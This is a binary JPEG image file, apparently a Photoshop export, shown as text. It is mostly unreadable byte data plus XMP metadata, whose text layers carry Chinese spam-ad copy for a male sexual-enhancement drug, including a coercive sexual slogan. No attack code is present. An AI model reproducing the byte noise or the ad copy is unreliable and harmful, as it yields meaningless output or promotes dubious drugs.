�������o�z��c=؝B���9W��q��Ƒ��Qm����c�� #���.z�񑓓[l���cp�c��u�on;�{��?5C���[�?��l˯��OR��[k����d2����O������mr5��U���U���km���*��>��M�׵�?�� �O��R�	��9B�9�1�8�œ��� %�����z8}?=ؘ�u�q��U�kk�F�^�_�gS��v~��"��[0�p�ӏ�}��ƪ�׻�_��W�V���f��[D���'�w���w�.������E�î'�YO�EG.K�Ǡ��9rN�n\�hG��}٢���E��0�n7�:6i��}�ա��?����{��������5��~���3�_O��sX^lɤ2�#ٽ�Y��/2gSɿ������z�:Y��A��?Kf��A����?��OJ�����M��̌���K솱拜�3����V���'?�`���Q�D񓏊&U����� ���$[ؤ�K/���T�I%<��ΉԺ�:O��c�u��f���C��6����ع��� []ٝ���F>Km}N����n��0���]K�RZ��3`�q�q���iq�p�sҧ���}\ꘝw''��>U��̋��49��3%��f�Eh���2-��Y�s�s6I��ޣ){}��߽��I��38��2�����R���8�� �%<�׊������0+��ʦ2/s�׵����j۵�k����΃�wO�X7�nǡ�ٷ��{���('��X!�B�$gq��3�����IWS���O�����s�-����b���C�@��!�mw��������_��\?a~�,��쫮��s���O�ֱ��{���?�OAz:KB?��x�#���/o�+��?�O�V���X���w`㲎��d6�m�˲����;w�,�]Y�(�����o[~fM�ʨSq���� �kj���v����x��y8�d�,1�m'����x�Y8��}�Z��B�Y����^M�͡�C������,�.7��I�u��zlV��Z��~'Te5ه�0�1�͢�������};�����W�W�� �]jI��9D#zc��{�9������DO�`}O��Α��w�F;ouv��%ކPۛnP�5� g�]������o�/�<�:oQci�2�*6��>�K�V5����M_G�� k=O����|S.hNǈ��/�����W�뚩I$��K��8BIM!     W       A d o b e   P h o t o s h o p    A d o b e   P h o t o s h o p   2 0 2 1    8BIM�    �mopt                                         d                   ����    ����    ����    ����    ����        �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �   �              X           TargetSettings       ClrTObjc        
ColorTable       ClrsVlLs       isExactbool     MttCObjc        
NativeQuad       Bl  long   �    Grn long   �    Rd  long   �    Trnsbool   
autoReducebool    colorTableControlObjc        ColorTableControl      lockedColorsVlLs       shiftEntriesVlLs       ditherAlgorithmenum   DitherAlgorithm    Ptrn   ditherPercentlong   d   
fileFormatenum   
FileFormat   GIF   
interlacedbool    lossylong       noMatteColorbool    	numColorslong      reductionAlgorithmenum   ReductionAlgorithm    Sele   rolloverMasterPalettebool    transparencyDitherAlgorithmenum   DitherAlgorithm    None   transparencyDitherAmountlong   d   webShiftPercentlong       zonedDitherObjc        	ZonedInfo      	channelIDlong����   emphasizeTextbool    emphasizeVectorsbool    floorlong       zonedHistogramWeightObjc        	ZonedInfo      	channelIDlong����   emphasizeTextbool    emphasizeVectorsbool    floorlong       
zonedLossyObjc        	ZonedInfo      	channelIDlong����   emphasizeTextbool    emphasizeVectorsbool    floorlong    8BIM�     -mset           null      Versionlong     8BIM�     ms4w   8BIM          ���http://ns.adobe.com/xap/1.0/ <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.1357c9e, 2021/07/14-00:39:56        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stEvt="http://ns.adobe.com/xap/1.0/sType/ResourceEvent#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:photoshop="http://ns.adobe.com/photoshop/1.0/" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmp:CreateDate="2024-04-10T23:46:29+08:00" xmp:ModifyDate="2024-04-11T00:35:06+08:00" xmp:MetadataDate="2024-04-11T00:35:06+08:00" xmpMM:DocumentID="adobe:docid:photoshop:c1cfa67d-bb4f-ae41-8690-a03abae66a6b" xmpMM:InstanceID="xmp.iid:e2240335-73f5-1a4b-8413-1db9645f4686" xmpMM:OriginalDocumentID="adobe:docid:photoshop:cf568910-64fa-4b42-9add-f3d897b4d6ec" dc:format="image/jpeg" photoshop:ColorMode="3"> <xmpMM:History> <rdf:Seq> <rdf:li stEvt:action="created" stEvt:instanceID="xmp.iid:888bfa05-0fb8-4244-8c9a-c9251da5d762" stEvt:when="2024-04-10T23:46:29+08:00" stEvt:softwareAgent="Adobe Photoshop 22.5 (Windows)"/> <rdf:li stEvt:action="converted" stEvt:parameters="from application/vnd.adobe.photoshop to image/jpeg"/> <rdf:li stEvt:action="saved" stEvt:instanceID="xmp.iid:e2240335-73f5-1a4b-8413-1db9645f4686" stEvt:when="2024-04-11T00:35:06+08:00" stEvt:softwareAgent="Adobe Photoshop 22.5 (Windows)" stEvt:changed="/"/> </rdf:Seq> </xmpMM:History> <photoshop:TextLayers> <rdf:Bag> <rdf:li photoshop:LayerName="男人必备伟哥" photoshop:LayerText="男人必备伟哥"/> <rdf:li photoshop:LayerName="强力助勃 让她求饶" photoshop:LayerText="强力助勃 让她求饶"/> <rdf:li photoshop:LayerName="延时一战到底" photoshop:LayerText="延时一战到底"/> </rdf:Bag> </photoshop:TextLayers> <photoshop:DocumentAncestors> <rdf:Bag> <rdf:li>371606EF54D80C4E087F396DEA3077B3</rdf:li> <rdf:li>43A0BC63ED97BC209D2003E393B7AEF4</rdf:li> <rdf:li>4F047354E7703AC8653E82B0A7B11293</rdf:li> <rdf:li>5210435356A06F35930B6584409806D1</rdf:li> <rdf:li>71BE0AFB492667B6D01EE8A9BB1D099D</rdf:li> <rdf:li>7788DF20A3B5B05E236441A27162F190</rdf:li> <rdf:li>7CA90BF74F7717AE797FAC38569CFB8D</rdf:li> <rdf:li>860D8FB9F5044FB5728C976A2D04BC69</rdf:li> <rdf:li>86ED0DFF2A6ACCDFCC488A7A99953ED1</rdf:li> <rdf:li>9499330B40D9A928D0CE266D4FBC5CA5</rdf:li> <rdf:li>A862D455D7930326E2153A41556DC0E9</rdf:li> <rdf:li>xmp.did:919E115DA30511EE871CFA99AB028918</rdf:li> <rdf:li>xmp.did:B8879901A30511EEBB71AF75C37F438E</rdf:li> </rdf:Bag> </photoshop:DocumentAncestors> </rdf:Description> </rdf:RDF> </x:xmpmeta>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 <?xpacket end="w"?>�� Adobe d@   �� � ��  � � ��  ���             	
            	 
 	u!" 1A2#	QBa$3Rq�b�%C���&4r
��5'�S6��DTsEF7Gc(UVW�����d�t��e�����)8f�u*9:HIJXYZghijvwxyz������������������������������������������������������� m!1 "AQ2aqB�#�R�b3	�$��Cr��4%�ScD�&5T6Ed'
s��Ft����UeuV7��������)��������������(GWf8v��������gw��������HXhx��������9IYiy��������*:JZjz����������   ? �X��]���?�?0�ӳ��C�),�&�I��&}9,~��0���� �ϦU�GH��:�/�+s����|6�m3\(�NS.�@Ө�4��� Ov��1�Z���_�M�� µ��Q|�9P?�F��#� ��� {��Zf\����ѼP@
?o�@�V�T}����2�3�wNS��O�s���qd�)� y� g�5�SA��� 'X��++a?��	��o`*;������jM�� ����9� y� g�}kV���o�:�� �_m�\�7��������=o���8�~	�l���?�?��e�v�� z� c�P� ªh� 1/��.�i��&���btl�O���=�ڠ� Eo���z��f�AO�����{�ϼ7�J��Y�ǽ3"�!��õ�_�(����������W��|��oc��T�*E�bx���� I�^ �}zQ�=t��\~�t,e?�@����W��7�zOI��c��k����yj����b�%L.##S�������½�h�OΠ��R�����(e�H�x�����~���1rf�O���=�����l��ܻ�m��!����R˖��U%�� H�tv'�	{}R�F�1>�� 7M2\ %�q��?��y���S�d�	�
��jG���$zkV~��ZP��ږ���{�[�.�tϏ�BVE��?�^����ݿ��_�O���f�m�6㓱��'=�ܙ��%���ض��SЦ.IC��BB����w�h����� 8ug�߷zǭF7� ��e�LRn�6:L��j���;���/Հ��>�ǀ���������͇��H��g�?���Ҷ�������52��uR����ާR����X�i���� � nJ0T�	��ˤj6���يO5o�ֵ��ޔ����Մ
^��r� �n�H�#�f�{ъZ��g[�~!_��=��'
a޻JP˨x�%�,�j�T�{�ׇ'�����C��=7fԔ^-˷����s_��ԛ�ֆ��:����~ޤ÷�zs�R-{���z���z�T�����`I�5�� ϝ�� �����'�z�+�u�s��<c��Z�V��x����=^�E~޲�C�-m\ۊ���p�߱Z׭���JTR��M_�L�7����V>]g"��?��� x�ߺ�\����7����.��Ь���W���[?�jc�A�w�u��.��������&�֙����n��NЬ�G��o��v���ĺ�$��I�ZWh�Y�wP�"*>*+� ��U��q4��Z+S����'N�#�z��W�)s_�v���/�w���ݼ#�x\_Go>��d3;�>D�Y���fv����j���=4頚y�ṵp�e�G�0��m��^	v!��hA#��Ek�g�~#dv�g|x�������������z+��6gf�va�()i��Q�����_-ax� �Ehi�ҷ��7���;Z��b�$t��[t�D� ����n�,/���s���t� :?���d�NO���u���y�7sv�#W�1��]�I���Dt�**f�e�3}�,�#�C1n�R��ZTԁO��� 0ꏺ"��A+i!E{j�Zc�iǤ� T�G�~��~���5~�n쎡�]�ֻ��~Cn�����z����,���ŷ�~Z�;�k3RVS3�"�f<l=�K���Vٞ9>Q�ʾ�����u���
������Y��c��mt���[�vt���=)����P`)�y��N�)���*L��g���S�ч�m��{�t�G���T���oH�9��̓2K���O˦��ҹή�=�I��?��Y�&m�M��OX�y�����8�ŏ�X<mU,�k�*��5~��>���4�D��� >���n7m	���5	 ��Bq��tz�#���(�|���g]���x~����odlzj�d��1�PQ��t��jǞ��xd�*\��+�G���^���^<F��H88�^��qrWr�bsR@#�?�����f=ί�m��[?��}N�ڻ}6�����{r�c��)�ݻUYWIIU>7
bCO��ژX�I7�����	P�ƴ�#�<�H���場{��RE��>χS;�q=_�}Y��{���w��0�p��m�{z�*�FV�*����A]��|�(- %�_۸A����o+*\�����5���V�_��RT��BkL~��Vg��g���w��m>��e��0��q��Y��������if��W��9�"�oϱ��O�iBkO����޵�@u ֠�5�]o�N��`�j���W5/N��/=>����W�WV���S�h���#([[�[���<C�+�z/�Gȧ���>�;������n謁����>髢�.d��[��z�MTM$�ԩx�Č׷�L"���� Vzڽ	������]UD���萴g\��� E�t)���}�@I�iռD�c�^���Z��hݚ��H�r,�=���O�_h1���c��l��0jR���HHd�k����^� �������m��
F��;Pb�sO��`d�qa��VqZ��Z/�Ы��m�=@�4�:l@�������zp0�N�^R�:1{ � پ�h#�u1������]����S���@G��Q�8� a���ӭ���.ѡas��C�3Z�%�V��t+�#�S5���m$QD���*�\�lE��F�W���LT�Ρ��E�XC$zy�K"��ӢE#����F'�(�����Js��+�R�+��?OJ�kͽ��i�:�>@�}��IO5H����4~����ePTR9d`� ���Ӕ*x㫡59�_�ѧ�۸px�ɬ�#{n|wŬ���E���-Y%\vu[e1�L��(i���v�HǓ3�,�VQJ�g����l7m`uC+��=kAQ��E1�k�q�$'����1�'��H�}�[���ߊ��_u흋�7�Ǝ�������%�{omv� jolOɏ�]��X^�����ڝ��2����CqS�orc��)�I+rx�ffF�yg��릀uZ��j|�΃�xY�%}:��W�==8�@�Ҥ�އ���x썻�� ���@|r���˗ȬT�V����|n��P����cy�3��2Mۉ��i��T���b��"��m�_>�s���ٓ��5�Q�ϟ�*:f��A5*�E��������/������G`w�Qe������v� 0e���3M��S�=�M��k���d0u���g��SôjK�2CH�!Yf�!�����w�ѻU��(�+��$���G���	t��cRYT|"��)���D�l�]�6��d���x� ��m���E� /O�Y\UvKzw��T����ˇ�S�+)�^{m�+h��%j�r�ed�zu������ñ^ç�s�*<U��!��I��<���n�#p]cq��'�4��@q���A���n�ٝ�C�o�>8�.��T�'���~|`��Y����M��ϑ.����y!�nJ�vK������ݖU	���c{�Mxު���8��"�FzH��&��2x��RBC�Gِr8�����n�����ST˸��O�]��}��@�U;p|���v]�}��6��[n���J��ejd)�(��K�����Un��PN\"а�N~΄�BH'���,�؇?�yu����g˃p�u~)�^T�l������E�w_^v�"^��lU6�j�h��+r�TƩWI)��*�+!J��de����cʾ�>����Y6˝p~�̒5$J�����W ���8�(�����׻{�a������M����igzZ��/
`a��`_B�<\ J���(�˦�]F?����uao��v3�Đ�U"��ľ#(�|���=%w�,�_ZUb�[�����}'����E�zc+f�qv.��U3�MpU�?�h�Rd+�*�Cآ�:1��8��)�1��Rm���qsw10 ����Z�AcƘ<OTq����ev� e��~u����:�n��������ۛsQ,�d)b�Ū�)��&�X�GP��cn^�%P���qZ�N�>u��2������ �:�o�W���e|�ȅ�i������l��
�s�2Z��'�O��`��cS�c�㠞�Ѹ�.�V�fR�i�i�3AQU"4�qGLI�3��qn}�%ti�[.�ʽ1庞����!��F��GV�Xց���n.}��3Ք�V�隗fQ@��`�^ڟI%lG��ok���e!���p�}���!Ъ.��p\�J�l�`�3�ԥ{�~΄ZI��`M���=�I�O�ϥ zt��B�g!V*t-<���*9�K4��B�?�?�{fY
�,�hե}1�&���Il�cRc(+k�x��Ԙ䑫s@̸*D��4��h��x��wc�s�F�.��@�?�tq�y4��b"W4U�c��?>�{�q{�'��=���X�� K���_��+����fH��{j�L�ԧ;��e#)��~��G)`̬�\�a�/��G�]m�ZK,[ʒ�h�
�*��^�=3am��[��������n}��Z�8��Z���jA:A�qe�}~���>�ߍ+�������VV�~�$���[*V���r���W��� <~I<{h�g�&�iA��V�h���Wk�W��="��=������?o_�ң�����a�l�M� �U����:�3��&�'��x�>���cd�m������}��V�Ь�L�9r�q�R	c�}�;bPI4��Q�N�����*������'����\�l�>:U�@�)�����R��<t��N����/��PAJ���vbU}�U�cP5�<O_�c�4`�į��x

����#N���k�qS���۹���	]��t��8������-.��*r,.�w�*<nޡ�Z���U5-,q*�kamh�F5?�(�$���+���Qal���m�~|~���`�=>_l-��}���?o���um�����7�:�*w�dl�ꌮ��g�n�~�l���|uv1)Z�Y�$-�m�+J���)�3����i��_ R�Q P�?abk�&�OI<�ɮ��]1�=	]�6�;d��sd�D�n���+	���jw�_;��ņ�b&����b���I�HdYC�1�H�HP��J��^���g��m\���u����iDZ
�i s�����򫳻�e���}۸s�� �T�=��a6�'+�����C���A��m���9ZjҢ�hkM\�Te{����%����SI�'9�E����^����KW֧?g�Hw�n׫��eV��.���v'mah(v�'ػ�**���[�<V�Z��=UT�F�"���c-$	#�# ,����:YQ"����IH+���m,��UK�;�P�4�����Y�uEAr�@ �m���
ң�J�M.���d"9�Ƒ����Ehܹg �p�N���{��R�<z��^��Ə���:fk�(����qJu���%�bTcn	��V�Y��Zm��[(/�W���%]��.��Ѻ��Xk�r[k�v�QS���WQUQ�����4yl��H�����!�`m�[�6R��CĊS��� g��w�q��B�@����X��	���|Κ�T���0K$�@]1�n�f@ч�Y5�<��e(� R��K�:GlA����W����ٯ�t9���75d��6Jz��@�T�ѣ���RU��.�����<G��A%��G��� �q��]��۹�����a�K4�U:*wcM��KR�#d'W�QrTK}7[{��^��JҔ_�g�L�/[�Т� P�cVVC�R�m鰱��sm��	���<��
)THC�h�i]Xې��� � ����r�����3�Ͽ�w^`�ۋs�h�1S6cr<Ut�6>�15�F��TVOCi����l�Y�ZMU t��iR(�64��jk�7��v��M�Q����M��R�<�;��C���v�[�c2y*�Q�����5@��$�� 4����̅e":�� g�=d� '�nݲ��$��%�A�EI,i�N�.������Ʈ֦�av��۔���P׊
����#�hh���d������A]��C3Ў>W�l�i��K,�OvJ�>_oG��wa��of|��.��Н����1T��W�ٻ�x�$ڝ������jm�K�)q��YK��uo�RQ���)��C������!�%�����Դ2i�T4Pǉ+^<~}l�Y�dsgp/� ���� ���ݫZ�L�M�/�pO��SƟ�� ��Q�EI�=<����y�}��ϽPI$ש��Q4��$�A<���������2��ç�2t�}mo����ieA��zv"A�G�_�����[���1۸��PuwUo����u�����>7%ؕ�z��e�Ϳ��{�'��-nRjj|l�|Ŭ��[3�k!2��i�q��n+���t���cp�n�X6F?y��������V����J���p�����4��e�s8<D�ĳKT������A�3 :H�p5���d��TW�}�!��Kp�嗢vF��:��3ۧh������-Ow�j��[K7����3���gA3%d)��� <��+0���x��ӭ���j# �֞��J�v˨�����!QE��m��;�f�0�t��|����ǫ��>���YM��)���T� �����,��R�=�T��:Mx�T��:[�^3$l�B�>�� =z�C�u��H��ݻ�d���oW�{��]��ܽ���d7N��|�����t�Wmb笆��9�MR�j[�k�[ySJD�KP�q?�?�z5�yf� v%l�
I�i�*i�h>^�D�����in��� �N��.��G��ܙ��/cl����U`��ӎ�nc3��un��Z�d����j%XayܬJO�3�P�4q�k %~��O�G�W%�nqM?�PFhY��V��2H �+R:� �E�j-��;Cun����?�6�~�|ewf[�vgV����ϡ�ES����ߔ��6&����MOU�H��kG���3 �URA�?^����!4��o�m��vk�U �MsՃ| ٟ���ߏ��k�q? :�m��?�|�ܨ=���V_jd�hnͰج|�=����R�aW-t��J���:�X�Zuh�
ј�piN3^>^xI��&���r��#dP�u=���T�d��� �g��Z֩i*d��f�a�R����e�7��s���bC1���}�E2Ļy�� W�\��Qm��I7��~>�E��{m�eiF� 'IMC+.��������봱���0h;K���3�4�_h�ĭ{�j�TRK�D����XDd��ذ%#��N���P� }����	�_�@Ǒ�q��P}�\_�'}��?�5.���~͈��]G���y����H����?�y8t����M�j_�7V����w���rR��ոw��45
_Q���WOW��0�c�z�eMv	�*����H	d �`�-�����<�4�5OT��u:X����i�GF�8�;�����TP�?$��^���V�|�Z4���[3CAtx�\��pc��m�=M-5|ᵍSXR�3Fc �6�PTj�ld9� ��ࡧ���<�pdw�[�d���'��m����7A����2d1���ٜzJ�O�����O
�U�UE�I��@�dru���^�>��d^޵��l�[� �W�FwlRⲝY�2�MQS������C����:֪U��l�]梯��d��W,E�oaNl�[xm�CS�$b����o�m/.��b�
UM8TԯχZ�d+��Y���%ep��Vgq�S=H��z����f���"`"�m�^���5�Ʋ����Ykt"�UjV���)�_�|��ʮ�j1�<TVM].V�UӦBfQ�Q�b�&38���!0��Xo��E��:\�J�[9�z�� �4l���w��B��;w�7N�6-T�E�f��v�n�*��3]gyd�
9��j�� a�+%�s�ڿoX��ⷻ�[�N�R���ԏ�S���vUDv�2GfK ����o��u������Q��1��� ������jD��=3���P�r:���������d��F?�u�t�XY��{��� ���� R�x'i�?.��SI�` ���[1 �>��H��k��Z4�����׃+��m���������{O�z�������ʼv� ߻���l��2%�t��^�$uT �u߃i W��s���`����3Ew1Y^E$�(�ˣ��;�ۿ#?��_�����_�1�M���mY� �����ڛ� w�zoo֣�����
	���[)�Fsi|[}�=�I"�o�ƯϤ�%d�br�4��=OE|�﬿C|I�x�Vo-�Ww|����bk��t� j�]ɗ�d��s� mܞ׋o�+�Q�VE4VRMSZ�r�*�Fx�������s��$@����Sݛ��&����I��=S��_��ߵ�a���;c��{�m͸�e��;��7�2�$t�5��U,�(R�m- A�.5gP�2ʣ�FЫ�7�ƀ@�9���e�_�h�Lv�t�-�����z�����ߢ����Ȫ�ѳ��sc���Tb3�/&���[��a�2��mk94��$d5�855�~]92K�n�n��?N � +J�*� 2:96G�^|���|�ݧ�ۤ�n���3&��)���F��9m��>�fh0t�<�
��|�A *���Knf�gGO��)R��V"�Ā()�^�VB����x.7�j(%�y�hpX|�����V�\�wU� 4גƶ��c� �����o}�����s;xo]��8ݳ��%)׊�K���JWE��u+���8�NN�@7Cq�,K:��G_"~Tt+�/�ߐ�(�-�����R�y��F@��;��+�Ole��w^��^��;���55d��/.��X:Z��I]>ݍ���|Ik����١-wa{�� ���z
��t���H^�l���O��/�S��U.���G�M|Ѥ�*E�,G����j�N�ƕ�=7�QkH�}(#:J����as��ݵk��j�@��?�� ���d?���Ɍ�p��{|���D��o%DX(�Q&�z-b�p=�XP8?�#W�"���=�i�<H?���}[�'�E���m�D��{4\je���2~��+�.}�њ�6#�D�� l�Z�Z�"V�Yq�7��V�؛�rbw~��[k�����55�I걛���X�����7;G3��;��ڍK-4�d��������ӇW�Z����S�v���
zp�I����UV����V���'��Zl��� �R�#�<e��@��ϴ�@ã��E�t���6r9z(�]Ͽz�qP�6�!����[?tC^��I��G{mp�S)g��?���#?��;�-��8?>�4��O*��)�ϏB�_��	�#����Fc5I-t��C����c�p�ACP^L}<�p�MF@x떠 	婴������c4� ����`����� |}�m����f�w�읯��;�+ꨱ�Q��+�������hm�؛jl��E��0դ"bȡ}�]1�LRQ�>D>��>^������Y��wm+,�A�����ֻ_ �v팞f������R�F#ln��n��-	�U(�ݓ�6��xi�B�}�%�*ĮH��墥ͤ�T�n�#��:�6�qm�B�l��d�|�T���z>$�  >��w&�ݝô�z����b*����;�<���A�d�b�{{oV��U�UQ芺�h���Q�[{jϗ�YA�u( k_ϥ��?����G��	
}H?˭�6����,��[ma������,.oa�b����t
#���SD."L�H�\�w%������ :�e�I��Y\��I$�x�І���� ��=�8q�>������n9_���n���5��}��q�U��z���������o��� ��]y�� P����2 ������������~����궢o��*MS���'��&_#�e�2	��oV�}>���Pw��V��ǗQR24%���h��Z���b��Ե4rAQO"��F��������w?N��J�H��\t�,��%]|R�4f�Ő��2M&�C@��J
��drmsq�UfPTp�U�H �/�:�au�CMj�f2�U�p�P�YȪX�AT�ܷ�P髝7�(*@-�N�ӵ4�@�
�'�~B�n����{C���7pI�1�ghn/�J=�<b9�x�K4Rd�U���
�e
ıI6�g4�i�W��s_������t���mod��C��i#�;O�;�`����vv����Yw�hb�	&���zY�	�B������������Q
�I�n5����Z�n�?�jq�N�,y�y������V9�u}���I��������.�7eF����z>��o
�-�A�3Ueu,}�E��M�CI���F�p0�p<Z�y���!{h� HJ��B�CS�硏/sG2�o0ö�@n�F�´u&�2�*ˇ��Ϗ����!(��_�z�qTnMǶ3�뼷_tl�v��W�4�|�yL�V.�Vڸlk�)�P�"KG>"�ic��� ����'��k�P5�o��5��BNx��x7ۀ���g�":�+LQN)A�х�M��W���l��ߕ�o����0��m�؝g��]ѽ1����m�A*#M��m�*\YIj������##�r�h�O�q�?Վ��h`"ArY3�y�*v�t'=�G\����7�M�Y����%p�a莣ٹ�|i����x��_��{�p���S%�AL��PTd��'� �Ɲ:�a
���8�_��=�jrT_�zzܵ\2S�O�5)]0�/�m��$�D��Zi�?����� �Z���ע��Yc������?�#�ôz[�U(㩗5�R��5IZ
��Y��"�2ƾ2.8��>��������S�jJ�#ϫ��X}��Իq7.ז�v�ze0��fn9q;�n��_�Tq���N^�ܔe:��*��j}q��& ����:����k�+[OG��n�����l{�fj1��{z���z��м���v����
ŗj� +�N��j���*����r�d �/�ٲu�u秥��Kd�sa2s)�˭-}:�O#�$O��6��md MM}xW�t�gyQ�3� 	'�/v�{�1A��c��9����W���a2�׬qSꕘ����1bM϶�xv��N������d�ΡJt��ۏn��9�/)MQ��rSÝ����bī�OQQK2��CR���E�/�ǲ�^�X���?���f�W��,�2�㵼��<?*���������,x<(������@O��=:���E�i?K���'���������,5�s���E:��-����0$�Z	�"ui�N�Eъ�{��ϭ�Ҵ�Y^U��JH:l�G��b�ow��'�굯I87�ͫ�U��s��޸�|yz���u�ا�!O�n�W69f�#y�VH��X�@��ක�]x����OJ�/���q�>�I9]k �����-���}��L��z̼���� [��� c�[����s��S�ż�N?��Ǟ��&����'�'+A�rr��p�]�D���fA���癩?�rX^G��x��ćX������2�u�/�0�~�P~:�CKP�ˠ_n�6�u�����ېV!�6�5��7�%������17ᴒ}���BFķ� ��w>���E@�:���5�]y��ۛ?7��~���h";�]�ӝ��6�3 �Un�أ�QS���'�4�jo��Y�p�������_��M������bQ�o�A0?���~��IZ����s�� �L��X��� �v���I���EG=q�)$�4�X_�p,u&� Q���E1N�ʽsG:����0<0�t�n���3��)��X_Z9Ԡ�r���EI*W"Jx�3���C#"���i�K�ь����_ff�b�OS�ƚJ��ruX}[��~x�߆�?�� V|�@�k�^��#%%r-�[/�O���ݔP��^�n�j��z<�o�/ѸQ���x���[�#UO��9��U��UT�tYm-L����+��D��R���T��@Ǘ�A� �:M<�����T����=A�z��������wx��q�U���$�	��ǌ����`വOO(�W�ڕГ���0�(��f���_��騣�#'ӫU���C5�2�J���yͱ��5�w>��CU��A%E;�6���P��͹��_ފ���$,�)�!���h�"���5>��g��l�f,~�sY�ׂ�:�G��U���W�hȨ����'b��=F���~.o�Z�|��`5��ɤ���Q�:�N%皞�E4blR�^V���+,�WSH�����ZHbAR � ��,���u�ᾙWǓ$��^?�t9��U���2b��r���4����˨1%�k���4� �$��{$�����k��� �ӛ=���dI�ܞTSN���sO^����Y�&�or�lV����J=��qd��w���Ԧ�+$0��C!W��,����羆�+s���5�8�OQ���b�yKq���I`A���c�����m}�E���7;J�c�Y�?R�.C[S��Q���&�+C4@���>�k*���:���#)���Ҫ�-�rXzH�������z������߯�6l�7Ю�f���e����������J��M�b��iN	^ii��!�U�!�{K5�~� ���W-r���|,�V1B�����Ϣ_����}�S�;����u�ŎLdU�M�I_{��/���V�3YMP��ㄷ��T���T��Y��n����[���-�M�xVߋ��ƃ�>�7w��~��ޘ��ؓSo�w�5������S����������ɥEE|���M��\dR�LQ��6��>_����A��vԸ��E��\�À����vfG?��c+�q�{udpx��ǁ��\�9=,O��QdS�(���� �����U�H�:�H �Ex��^����� _�=�~��|�΃�G�?O��u�}���-��������WP���t	�x7Wnole�ea�T��m�'�n~Y���V��(�ڍ��-��˼�XA�72\]J���P«��H4���RN�c�<�����;۞qE���Y�4�&��r�괶w�}��{�g�u����%�{��;o�@썕�{{z��LTݑ�����|]3�Ćz��_�{_{{h�7;}�e����l�`�����' �1�zӝ/n7m�vݥ?��$/�c2ciO{4j36F1ҏu3� ����K��n��������i����^ҮW���>Ou	嬇/��Hf�"��*A�Wi�W,m���.&��1�>EU04���B�ݾo��OH`ۈ��(�����f���<�u���~��_�Z��UlxV���+����_ \O\vn=�m)����u��-�MK����.i���7��Q��\Pf���˩s�7�߶�M�RA^��b�����H{�r�`8��[/�a��OB�j8uА���k��>�_�T{�N
R�u��'���ܟ���(�{�:���g��9� Vj���}-n���Mrz{Ur@�� Vz�ヨ�&� KU����� O{��ϭ7�s����Z�񰾑q�V����������MdH���=3���&e��+��?-��ܻ}�-͎�ܻ�*��;��R3�E�ᤉq�����D�b��S������H��WK��eT�%�U&o7���ĠI/�l���n��������#�)�}1�ujڽ��w�
\N=��{F��8J�ʌJ��`���b�/2�\}��ZB'h�˒m��4��waH�I�?��z��Y��E�08�����m̘��v~oo�3��z�k�0t[r�����Tڢ��Y�-#� �Ҵl5"��� 'F�[��Vʆ�1�@�]v�vwb�����Z�h3xL�\�0��L�%-D�Q2��#�a`�����OӴ��'5#����f��j����F* �"�����H �؍*�L�J/��u�頂E����g��� /C�r%����~]_W����Ose�K3<Rlߎ�Z]ג���H�� ����vҥi���������I:��	�%w+���My)��~���|OQ'�����Wl�7��!��RT~޶,ؐ�c���C<��Yz�%�+�N�qVRIF�l��O���B�c�lW?�����z^���雼;;vu�E��`�\{�w썉��X��-u]1�fԪ�H�4�I�5�h�O�%��KTz�{("����w���֍{����l��� ��ei��5�ս��*��xS����*$2�+&�k{��1���u��F�m�9C��E1L��%0۾��e��.�f����0jySQ��._WЏ��/��4�P�vD
����4{�6�CO[_SV�~ƷRМ�\�꣠lm8"��'[���MG�t��n$�;$
�z���胜��6K� �`��O�=z���1�\7Yu�=6B�;��{?��."YrtX
k�* &�kP��x�[ةj�
��aK2�%��j4��zԟ���q�?���۪��z��O�>���_��6݋��~Í��;�rnz]��k��9����H+j�O<��i4��ĺ��<{��˻F���6ؠ3-�Bփ�����}�z�wF���-����օ���4�xyt_��2Vռ�-P�Dp}j,T1��{��`������B�QRj>�O���lKJ�:vg֎U�$�*��ZJ������ͲV�j/���:_�H������x[Vlwd�G�	���;+!ժz��ߦLe���E�7E9�܄�~=�� ����i*�o�E~�~b����/h^���rGȭ�SBH�)�V�_�.�?�/�1a@=z�㎳����O���#����U8�e@^l,y��C���t�����=d��� PA�_H����z�N#8��0}:̮H�
o;���mn����>�� 'N�_N��OE�zA���'�}�����F���{rmJo��o>��2����ڙa�)3���jc�t�T�]���[1OH��#3M��N}`�i)�ȵ!���� dtJK�����W[���g�_���E>O�e$/2���,>ӁWU�@�mq�?ןi���£��eAN%A� 'V��)�]7qSgv�M�Ŀ_����۹=�J2�&��+)��С����x�>��hS�G�'g=��ܐ)�>���Z�j����l�^S1����]�W[����:�h2x��T3 `)楨�3}���G���tn+icA�xtN>`����]�56O�w�O	��7^vN.�7�����g��/��?;����MɶkL`*�M%\At��V����1�#�ʼG�Л��l����<D����C�v?ŭ���xm�M���gMv�A��#lu�ʿ���Uu�I&n��~#?���o��F���sce�����T��Dq�Z��;���;�Z"��Ƙ�q � ��۳s�
